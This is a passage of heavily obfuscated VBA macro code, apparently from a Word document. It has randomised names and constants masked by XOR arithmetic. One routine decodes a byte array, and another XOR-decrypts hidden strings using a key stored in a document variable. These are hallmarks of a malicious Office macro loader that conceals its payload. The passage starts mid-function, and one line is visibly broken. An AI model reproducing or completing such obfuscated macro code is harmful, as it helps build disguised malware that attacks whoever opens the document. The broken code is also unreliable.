 If bguIwEekiNS = (0 Xor 0) Then dpoZtAIxbLpJPI = kXtArjueRudv: Exit Function
Dim ZDfzccazGV() As Byte
ReDim ZDfzccazGV(0 To bguIwEekiNS - 1) As Byte
Dim adaOdggiLnYx As Long
For adaOdggiLnYx = (0 + 0) To bguIwEekiNS - (1 Xor 0)
Dim egVlWScuJR As Long: egVlWScuJR = kXtArjueRudv((2 Xor 0) * adaOdggiLnYx) + ((153 Xor 56) + (38 Xor 121)) * CLng(k
LnYx + (0 Xor 1)))
If egVlWScuJR >= (6 + 250) Then egVlWScuJR = Asc("?")
ZDfzccazGV(adaOdggiLnYx) = egVlWScuJR
Next
dpoZtAIxbLpJPI = ZDfzccazGV
End Function
Private Function nkalPYSrDkoirG(JOaTlVhEgWePay As Variant, VkjJlLFzskbVY As Integer)
Dim fvPLOtDYqRXxu As String
Dim PjJHmvDBocr() As Byte
PjJHmvDBocr = ovLKcDvvuvaxVc(ActiveDocument.Variables("gtrxGyKtbDzUEDng"))
fvPLOtDYqRXxu = ""
For KLMydQnxMZSOX = LBound(JOaTlVhEgWePay) To UBound(JOaTlVhEgWePay)
fvPLOtDYqRXxu = fvPLOtDYqRXxu & Chr(PjJHmvDBocr(KLMydQnxMZSOX + VkjJlLFzskbVY) Xor JOaTlVhEgWePay(KLMydQnxMZSOX))
Next
nkalPYSrDkoirG = fvPLOtDYqRXxu
End Function